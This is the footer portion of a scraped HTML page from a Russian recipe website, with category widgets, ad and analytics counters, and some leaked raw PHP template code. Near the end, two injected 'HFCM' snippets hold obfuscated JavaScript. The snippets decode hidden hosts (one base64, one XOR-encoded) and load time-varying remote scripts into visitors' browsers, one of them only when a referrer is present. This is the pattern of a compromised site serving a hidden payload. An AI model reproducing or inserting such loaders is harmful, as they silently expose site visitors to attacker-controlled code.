	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/russkaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Русская">
                            <span class="single-recipe-cuisine-label">Русская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Нежное свиное филе запеченное в хрустящем слоёном тесте с грибами. черным и красным перцем. Соус &#171;Мадера&#187; к запеченной в слоеном тесте свинине        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5021" data-vote-action="vote" data-votes-count="2">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        2      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/svinoe-file-v-sloyonom-teste-2/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/svinoe-file-v-sloyonom-teste-2/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B2LEhljKn-APn8lHAHVgXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004185266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>